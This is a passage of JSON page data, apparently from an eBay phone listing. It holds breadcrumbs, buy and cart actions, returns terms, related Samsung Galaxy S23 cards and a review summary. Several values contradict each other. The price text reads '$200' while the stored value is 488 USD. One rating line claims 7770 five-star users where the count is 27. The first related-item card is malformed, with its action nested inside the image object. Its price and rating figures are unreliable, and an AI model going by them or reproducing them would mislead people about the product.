                                                "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                            },
                                            "dataItems": {
                                                "shortDescription": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": ""
                                                    }]
                                                },
                                                "readMore": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "See full description",
                                                        "styles": ["PSEUDOLINK"]
                                                    }],
                                                    "action": {
                                                        "_type": "Action",
                                                        "type": "OPERATION",
                                                        "name": "ITEM_DESCRIPTION",
                                                        "clientPresentationMetadata": {
                                                            "region": "ITEM_DESCRIPTION_DETAILED",
                                                            "presentationType": "OPEN_VIEW",
                                                            "viewTitle": "Item description from the seller"
                                                        },
                                                        "trackingList": [{
                                                            "eventFamily": "ITM",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "CLICK",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                                "moduledtl": "mi:146333|li:6421",
                                                                "sid": "p2349526.m146333.l6421"
                                                            }
                                                        }],
                                                        "accessibilityText": "See full description"
                                                    }
                                                }
                                            }
                                        }
                                    }
                                },
                                "SEOBREADCRUMBS": {
                                    "_type": "BreadcrumbsViewModel",
                                    "modules": {
                                        "breadcrumbsModule": {
                                            "_type": "BREADCRUMBS",
                                            "clientId": "prpexpsvc",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": ""
                                                }],
                                                "accessibilityText": "breadcrumb"
                                            },
                                            "breadcrumbsList": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "eBay"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c1"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com"
                                                }
                                            }, {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Electronics"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c2"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                                }
                                            }, {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Cell Phones & Accessories"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c3"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                                }
                                            }, {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Cell Phones & Smartphones"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c4"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                                }
                                            }],
                                            "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                            "meta": {
                                                "name": "BREADCRUMBS"
                                            }
                                        }
                                    }
                                },
                                "RETURNS_ATF_SECTION_MODULE": {
                                    "_type": "LayoutSectionModule",
                                    "meta": {
                                        "name": "RETURNS_ATF_SECTION_MODULE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:2547",
                                                "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                            }
                                        }]
                                    },
                                    "sectionLayout": {
                                        "LIST_1_COLUMN": ["returns"]
                                    },
                                    "sections": {
                                        "returns": {
                                            "_type": "LayoutSection",
                                            "dataItemLayout": {
                                                "LIST_1_COLUMN": ["returns"]
                                            },
                                            "dataItems": {
                                                "returns": {
                                                    "_type": "LabelsValues",
                                                    "labels": [{
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Returns:"
                                                        }]
                                                    }],
                                                    "values": [{
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "30 days returns"
                                                        }, {
                                                            "_type": "TextSpan",
                                                            "text": ". "
                                                        }, {
                                                            "_type": "TextSpan",
                                                            "text": "Seller pays for return shipping"
                                                        }, {
                                                            "_type": "TextSpan",
                                                            "text": ". "
                                                        }]
                                                    }]
                                                }
                                            }
                                        }
                                    }
                                },
                                "BUY_BOX_CTA": {
                                    "_type": "BuyBoxActionModule",
                                    "meta": {
                                        "name": "BUY_BOX_CTA"
                                    },
                                    "combinedSection": {
                                        "_type": "Section",
                                        "dataItems": [{
                                            "_type": "CallToAction",
                                            "text": "Buy It Now",
                                            "type": "PRIMARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "OPEN_CTA_BIN_BUTTON",
                                                "params": {
                                                    "var": "${varId}",
                                                    "quantity": "${qty}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "isMsku": "true",
                                                    "moduleKey": "CTA_BIN_BUTTON"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "moduledtl": "mi:2548|li:44295",
                                                        "sid": "p2349526.m2548.l44295",
                                                        "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                                        "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                                    }
                                                }, {
                                                    "eventFamily": "ITM",
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "sid": "p2349526.m2548.l1356"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                            },
                                            "actionId": "BIN"
                                        }, {
                                            "_type": "ToggleAction",
                                            "onCallToAction": {
                                                "_type": "CallToAction",
                                                "text": "See in cart",
                                                "type": "SECONDARY",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "name": "OPEN_CTA_VIEW_CART",
                                                    "clientPresentationMetadata": {
                                                        "itemId": "406125476878",
                                                        "isMsku": "true",
                                                        "moduleKey": "CTA_VIEW_CART"
                                                    },
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "moduledtl": "mi:2548|li:6259",
                                                            "sid": "p2349526.m2548.l6259"
                                                        }
                                                    }, {
                                                        "eventFamily": "ITM",
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "sid": "p2349526.m2548.l6259"
                                                        }
                                                    }],
                                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                                },
                                                "actionId": "ATC"
                                            },
                                            "offCallToAction": {
                                                "_type": "CallToAction",
                                                "text": "Add to cart",
                                                "type": "SECONDARY",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "OPEN_CTA_ADD_TO_CART",
                                                    "params": {
                                                        "itemId": "${itemId}",
                                                        "srt": "${csrfToken}",
                                                        "varId": "${varId}",
                                                        "qty": "${qty}"
                                                    },
                                                    "clientPresentationMetadata": {
                                                        "csrfApp": "shopactionsview",
                                                        "itemId": "406125476878",
                                                        "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                                        "isMsku": "true",
                                                        "varId": "676453543141",
                                                        "moduleKey": "CTA_ADD_TO_CART"
                                                    },
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "moduledtl": "mi:2548|li:1473",
                                                            "sid": "p2349526.m2548.l1473"
                                                        }
                                                    }],
                                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                                },
                                                "actionId": "ATC"
                                            },
                                            "initialState": "OFF"
                                        }, {
                                            "_type": "CallToAction",
                                            "text": "See all details",
                                            "type": "SECONDARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "presentationType": "OPEN_WINDOW"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "sid": "p2349526.m2548.l159210"
                                                    }
                                                }, {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "moduledtl": "mi:2548|li:159210",
                                                        "sid": "p2349526.m2548.l159210"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                            },
                                            "actionId": "SEE_DETAILS"
                                        }]
                                    },
                                    "binExtraActions": {
                                        "extraActionsMap": {
                                            "BIN_INTERSTITIAL": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "BIN_INTERSTITIAL"
                                            }
                                        },
                                        "actionsRefMap": null
                                    },
                                    "addToCartExtraActions": {
                                        "extraActionsMap": {
                                            "ATC_INTERSTITIAL": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "CART",
                                                "params": {
                                                    "itemId": "${itemId}",
                                                    "quantity": "${qty}",
                                                    "srt": "${csrfToken}",
                                                    "variation_id": "${varId}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "csrfApp": "shopactionsview",
                                                    "showLayer": "false",
                                                    "moduleKey": "ADD_TO_CART_IO",
                                                    "errorText": "The item you’ve selected was not added to your cart.",
                                                    "itemId": "406125476878",
                                                    "variation_id": "676453543141",
                                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                                    "spinnerText1": "Adding to your cart",
                                                    "spinnerText3": "You're almost done",
                                                    "isMsku": "true",
                                                    "spinnerText2": "Still adding…",
                                                    "errorHeaderText": "Error"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "sid": "p2380357.l1473"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/act/add_to_cart"
                                            }
                                        },
                                        "actionsRefMap": null
                                    }
                                },
                                "BROWSERELATED": {
                                    "_type": "NAVIGATIONS_LIST",
                                    "meta": {
                                        "name": "BrowseViewModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:6496"
                                            }
                                        }]
                                    },
                                    "containers": [{
                                        "_type": "CardContainer",
                                        "controls": {
                                            "carousel": {
                                                "_type": "CarouselControls",
                                                "previous": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4277"
                                                        }
                                                    }],
                                                    "accessibilityText": "Previous slide - You may also like"
                                                },
                                                "next": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4277"
                                                        }
                                                    }],
                                                    "accessibilityText": "Next slide - You may also like"
                                                },
                                                "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                                "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                            }
                                        },
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "You may also like"
                                            }]
                                        },
                                        "cards": [{
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Unlocked"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Unlocked",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "sid": "p2349526.m4277.l7745"
                                                        }
                                                    }, {
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "NAVSRC",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4277|li:7745"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                                }
                                            },
                                    {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23+ Unlocked"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23+ Unlocked",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra 512GB"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra 512GB",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra 256GB"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra 256GB",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra 1TB"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra 1TB",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                            }
                                        }]
                                    }]
                                },
                                "BUY_BOX": {
                                    "_type": "BuyBoxModule",
                                    "meta": {
                                        "name": "BUY_BOX",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:145235",
                                                "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "binModel": {
                                        "price": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "$200"
                                            }],
                                            "value": {
                                                "value": 488,
                                                "currency": "USD"
                                            }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "deliveryInfo": {},
                                    "priceLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Price:"
                                        }]
                                    }
                                },
                                "TOP_PICK_ERROR": {
                                    "_type": "TopPickErrorMessageViewModel"
                                },
                                "REVIEWS_BTF_SHARED": {
                                    "_type": "ReviewsViewModelBTF",
                                    "meta": {
                                        "name": "ReviewsViewModel",
                                        "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m3637.l6409"
                                            }
                                        }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3637|li:6409"
                                            }
                                        }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3637|li:7010"
                                            }
                                        }],
                                        "instanceId": "6409"
                                    },
                                    "seeAllReviews": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "See all 36 reviews"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m3637.l6846"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3637|li:6846"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                                        }
                                    },
                                    "ratingHistograms": [{
                                        "rating": "5",
                                        "count": 27,
                                        "percentage": 75,
                                        "accessibilityText": "7770 users rated this 5 out of 5 stars"
                                    }, {
                                        "rating": "4",
                                        "count": 5,
                                        "percentage": 13.88888888888889,
                                        "accessibilityText": "5 users rated this 4 out of 5 stars"
                                    }, {
                                        "rating": "3",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 3 out of 5 stars"
                                    }, {
                                        "rating": "2",
                                        "count": 0,
                                        "percentage": 0,
                                        "accessibilityText": "0 users rated this 2 out of 5 stars"
                                    }, {
                                        "rating": "1",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 1 out of 5 stars"
                                    }],
                                    "aspects": [{
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Good value"
                                            }],
                                            "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                            "value": 89
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Long battery life"
                                            }],
                                            "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                            "value": 88
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Small form factor"
                                            }],
                                            "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                            "value": 50
                                        }
